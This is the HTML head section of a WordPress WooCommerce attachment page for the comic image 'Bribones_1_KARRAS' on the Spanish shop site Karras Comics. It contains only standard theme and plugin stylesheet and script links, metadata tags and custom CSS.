

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://karrascomics.com/bribones_1_karras/
body_size: 21029
content:
<!DOCTYPE html>
<!--[if IE 7]><html class="ie ie7 ltie8 ltie9" lang="es"><![endif]-->
<!--[if IE 8]><html class="ie ie8 ltie9" lang="es"><![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="es">
<!--<![endif]-->

<head>
	<meta charset="UTF-8" />    
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="pingback" href="https://karrascomics.com/xmlrpc.php" />	
	<script type="text/javascript" data-cookieconsent="ignore">
	window.dataLayer = window.dataLayer || [];

	function gtag() {
		dataLayer.push(arguments);
	}

	gtag("consent", "default", {
		ad_personalization: "denied",
		ad_storage: "denied",
		ad_user_data: "denied",
		analytics_storage: "denied",
		functionality_storage: "denied",
		personalization_storage: "denied",
		security_storage: "granted",
		wait_for_update: 500,
	});
	gtag("set", "ads_data_redaction", true);
	</script>
<title>Bribones_1_KARRAS &#8211; Karras Comics</title>
<meta name='robots' content='max-image-preview:large' />
<script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="Karras Comics &raquo; Feed" href="https://karrascomics.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Karras Comics &raquo; Feed de los comentarios" href="https://karrascomics.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://karrascomics.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkarrascomics.com%2Fbribones_1_karras%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://karrascomics.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkarrascomics.com%2Fbribones_1_karras%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='nacex_admin_menu_styles-css' href='//karrascomics.com/wp-content/plugins/nacex/app/views/public/css/admin.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='//karrascomics.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='//karrascomics.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='vc_extend_style-css' href='//karrascomics.com/wp-content/plugins/kode_services/assets/vc_extend.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl_carousel-css' href='//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/owl_carousel/owl_carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//karrascomics.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='//karrascomics.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.7' type='text/css' media='only screen and (max-width: 768px)' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='//karrascomics.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='//karrascomics.com/wp-content/themes/the-bookstore/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-typo-css' href='//karrascomics.com/wp-content/themes/the-bookstore/css/themetypo.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-bootstrap-css' href='//karrascomics.com/wp-content/themes/the-bookstore/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-color-css' href='//karrascomics.com/wp-content/themes/the-bookstore/css/color.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-custom-css' href='//karrascomics.com/wp-content/themes/the-bookstore/css/style-custom.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//karrascomics.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='thebookstore-search-script-css' href='//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/default/css/search.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thebookstore-chosen-css' href='//karrascomics.com/wp-content/themes/the-bookstore/framework/include/backend_assets/js/kode-chosen/chosen.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-component-css' href='//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/dl-menu/component.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='kf-time-circles-css' href='//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/timecircles/timecircles.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thebookstore-buddy-press-css' href='//karrascomics.com/wp-content/themes/the-bookstore/css/buddypress.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-woocommerce-css' href='//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/default/css/woocommerce.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-svg-icon-css' href='//karrascomics.com/wp-content/themes/the-bookstore/css/svg-icon/svg-icon.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-shortcode-css' href='//karrascomics.com/wp-content/themes/the-bookstore/css/shortcode.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-widget-css' href='//karrascomics.com/wp-content/themes/the-bookstore/css/widget.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-responsive-css' href='//karrascomics.com/wp-content/themes/the-bookstore/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-font-Open-Sans-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&#038;subset=greek%2Ccyrillic-ext%2Ccyrillic%2Clatin%2Clatin-ext%2Cvietnamese%2Cgreek-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-font-Roboto-css' href='//fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic&#038;subset=greek%2Ccyrillic-ext%2Ccyrillic%2Clatin%2Clatin-ext%2Cvietnamese%2Cgreek-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thebookstore-bootstrap-slider-css' href='//karrascomics.com/wp-content/themes/the-bookstore/css/bootstrap-slider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thebookstore-events-css' href='//karrascomics.com/wp-content/themes/the-bookstore/css/events.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thebookstore-jquery-bookblock-css' href='//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/bookblock/bookblock.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bx-slider-css' href='//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/bxslider/bxslider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/flexslider/flexslider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='nivo-slider-css' href='//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/nivo-slider/nivo-slider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mm_icomoon-css' href='//karrascomics.com/wp-content/plugins/mega_main_menu/framework/src/css/icomoon.css?ver=2.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='mmm_mega_main_menu-css' href='//karrascomics.com/wp-content/plugins/mega_main_menu/src/css/cache.skin.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ms-main-css' href='//karrascomics.com/wp-content/plugins/masterslider/public/assets/css/masterslider.main.css?ver=3.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='ms-custom-css' href='//karrascomics.com/wp-content/uploads/masterslider/custom.css?ver=1.1' type='text/css' media='all' />
<script type="text/javascript" src="//karrascomics.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp" id="jquery-core-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp" id="jquery-migrate-js"></script>
<script type="text/javascript" id="kode-news-ltr-js-extra">
/* <![CDATA[ */
var ajax_login_object = {"loadingmessage":"Enviando informaci\u00f3n, por favor espere..."};
//# sourceURL=kode-news-ltr-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/js/newsletter.js?ver=6.9" id="kode-news-ltr-js"></script>
<script type="text/javascript" id="ajax-login-script-js-extra">
/* <![CDATA[ */
var ajax_login_object = {"ajaxurl":"https://karrascomics.com/wp-admin/admin-ajax.php","redirecturl":"https://karrascomics.com/","loadingmessage":"Enviando informaci\u00f3n, por favor espere..."};
//# sourceURL=ajax-login-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/js/ajax-login-script.js?ver=6.9" id="ajax-login-script-js"></script>
<script type="text/javascript" id="ajax-signup-script-js-extra">
/* <![CDATA[ */
var ajax_signup_object = {"ajaxurl":"https://karrascomics.com/wp-admin/admin-ajax.php","redirecturl":"https://karrascomics.com/","loadingmessage":"Enviando informaci\u00f3n, por favor espere..."};
//# sourceURL=ajax-signup-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/js/ajax-signup-script.js?ver=6.9" id="ajax-signup-script-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://karrascomics.com/carrito/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//karrascomics.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//karrascomics.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.0.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/framework/include/backend_assets/js/kode-chosen/chosen.jquery.min.js?ver=6.9" id="thebookstore-chosen-js"></script>
<script type="text/javascript" src="//stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://karrascomics.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://karrascomics.com/wp-json/wp/v2/media/22766" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://karrascomics.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel="canonical" href="https://karrascomics.com/bribones_1_karras/" />
<link rel='shortlink' href='https://wp.me/aad7hp-5Vc' />
<script>var ms_grabbing_curosr='https://karrascomics.com/wp-content/plugins/masterslider/public/assets/css/common/grabbing.cur',ms_grab_curosr='https://karrascomics.com/wp-content/plugins/masterslider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.1.1 - Responsive Touch Image Slider" />
<noscript><style>.vce-row-container .vcv-lozad {display: none}</style></noscript><meta name="generator" content="Powered by Visual Composer Website Builder - fast and easy-to-use drag and drop visual editor for WordPress."/>	<style>
			.wsppc_div_block {
			display: inline-block;
			width: 100%;
			margin-top: 10px;
		}
		.wsppc_div_block.wsppc_product_summary_text {
			display: inline-block;
			width: 100%;
		}
		.woocommerce_product_thumbnails {
			display: inline-block;
		}
		
	</style>
    	<style>img#wpstats{display:none}</style>
					<!-- load the script for older ie version -->
			<!--[if lt IE 9]>
			<script src="https://karrascomics.com/wp-content/themes/the-bookstore/js/html5.js" type="text/javascript"></script>			
			<![endif]-->
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://karrascomics.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<meta name="generator" content="Powered by Slider Revolution 6.1.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Bribones_1_KARRAS" />
<meta property="og:url" content="https://karrascomics.com/bribones_1_karras/" />
<meta property="og:description" content="Visita la entrada para saber más." />
<meta property="article:published_time" content="2020-09-06T10:09:51+00:00" />
<meta property="article:modified_time" content="2020-09-06T10:09:51+00:00" />
<meta property="og:site_name" content="Karras Comics" />
<meta property="og:image" content="https://karrascomics.com/wp-content/uploads/2020/09/Bribones_1_KARRAS-scaled.jpg" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="es_ES" />
<meta name="twitter:text:title" content="Bribones_1_KARRAS" />
<meta name="twitter:image" content="https://karrascomics.com/wp-content/uploads/2020/09/Bribones_1_KARRAS-scaled.jpg?w=640" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Visita la entrada para saber más." />

<!-- End Jetpack Open Graph Tags -->
<style type="text/css">.wpgs-for .slick-arrow::before,.wpgs-nav .slick-prev::before, .wpgs-nav .slick-next::before{color:#000;}.fancybox-bg{background-color:rgba(10,0,0,0.75);}.fancybox-caption,.fancybox-infobar{color:#fff;}.wpgs-nav .slick-slide{border-color:transparent}.wpgs-nav .slick-current{border-color:#000}.wpgs-video-wrapper{min-height:500px;}</style><link rel="icon" href="https://karrascomics.com/wp-content/uploads/2019/03/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://karrascomics.com/wp-content/uploads/2019/03/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://karrascomics.com/wp-content/uploads/2019/03/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://karrascomics.com/wp-content/uploads/2019/03/cropped-favicon-270x270.png" />
<script type="text/javascript">function setREVStartSize(t){try{var h,e=document.getElementById(t.c).parentNode.offsetWidth;if(e=0===e||isNaN(e)?window.innerWidth:e,t.tabw=void 0===t.tabw?0:parseInt(t.tabw),t.thumbw=void 0===t.thumbw?0:parseInt(t.thumbw),t.tabh=void 0===t.tabh?0:parseInt(t.tabh),t.thumbh=void 0===t.thumbh?0:parseInt(t.thumbh),t.tabhide=void 0===t.tabhide?0:parseInt(t.tabhide),t.thumbhide=void 0===t.thumbhide?0:parseInt(t.thumbhide),t.mh=void 0===t.mh||""==t.mh||"auto"===t.mh?0:parseInt(t.mh,0),"fullscreen"===t.layout||"fullscreen"===t.l)h=Math.max(t.mh,window.innerHeight);else{for(var i in t.gw=Array.isArray(t.gw)?t.gw:[t.gw],t.rl)void 0!==t.gw[i]&&0!==t.gw[i]||(t.gw[i]=t.gw[i-1]);for(var i in t.gh=void 0===t.el||""===t.el||Array.isArray(t.el)&&0==t.el.length?t.gh:t.el,t.gh=Array.isArray(t.gh)?t.gh:[t.gh],t.rl)void 0!==t.gh[i]&&0!==t.gh[i]||(t.gh[i]=t.gh[i-1]);var r,a=new Array(t.rl.length),n=0;for(var i in t.tabw=t.tabhide>=e?0:t.tabw,t.thumbw=t.thumbhide>=e?0:t.thumbw,t.tabh=t.tabhide>=e?0:t.tabh,t.thumbh=t.thumbhide>=e?0:t.thumbh,t.rl)a[i]=t.rl[i]<window.innerWidth?0:t.rl[i];for(var i in r=a[0],a)r>a[i]&&0<a[i]&&(r=a[i],n=i);var d=e>t.gw[n]+t.tabw+t.thumbw?1:(e-(t.tabw+t.thumbw))/t.gw[n];h=t.gh[n]*d+(t.tabh+t.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(t.c).height=h,window.rs_init_css.innerHTML+="#"+t.c+"_wrapper { height: "+h+"px }"}catch(t){console.log("Failure at Presize of Slider:"+t)}};</script>
		<style type="text/css" id="wp-custom-css">
			@font-face {font-family: "CCDutchCourageDark W00 Regular";
  src: url("/wp-content/themes/the-bookstore/fonts/CCDutchCourageDark.eot"); /* IE9*/
  src: url("/wp-content/themes/the-bookstore/fonts/CCDutchCourageDark.eot?#iefix") format("embedded-opentype"), /* IE6-IE8 */
  url("/wp-content/themes/the-bookstore/fonts/CCDutchCourageDark.woff2") format("woff2"), /* chrome、firefox */
  url("/wp-content/themes/the-bookstore/fonts/CCDutchCourageDark.woff") format("woff"), /* chrome、firefox */
  url("/wp-content/themes/the-bookstore/fonts/CCDutchCourageDark.ttf") format("truetype"), /* chrome、firefox、opera、Safari, Android, iOS 4.2+*/
  url("/wp-content/themes/the-bookstore/fonts/CCDutchCourageDark.svg#CCDutchCourageDark W00 Regular") format("svg"); /* iOS 4.1- */
}

body {
	color: #000 !important;
}

.wpcf7-form input, .wpcf7-form textarea {color: #000 !important;} 

.kode-page-heading h2 {
    font-size: 54px !important;
    font-family: "CCDutchCourageDark W00 Regular" !important;
	    text-shadow: 1px 1px 20px black; text-transform: none !important;
}

.kode-navigation ul {
    width: 100% !important; 
}

.header-1 .kode-navigation ul li a {
    text-transform: uppercase;
    padding: 16px 5px;
    font-size: 16px;
}

.logo {width:170px;}

.page-id-881 .kode-inner-banner {display: none !important;}

.logo-container {background-color: #fff;}

.header-1 .kode-navigation ul li a { color: #222 !important;}

.header-1 .top-strip {
	background-color: #aaa !important; }

.kode-inner-banner {
	background-image: url(/wp-content/uploads/2022/09/Roman-Ritual.jpg);

}

.page-id-268 .kode-inner-banner {
background-image:url(//karrascomics.com/wp-content/uploads/2022/09/Roman-Ritual.jpg); background-size: cover;  background-position: center;  }

.page-id-24696 .kode-inner-banner {
background-image:url(//karrascomics.com/wp-content/uploads/2022/09/Rogues.jpg); background-size: cover;  background-position: center;  }

.page-id-196 .kode-inner-banner {
    background-position-y: -150px !important;
}

.page-id-9 .kode-inner-banner {
	background-image: url(//karrascomics.com/wp-content/uploads/2022/09/Solomon.jpg);
	background-position: center;
}

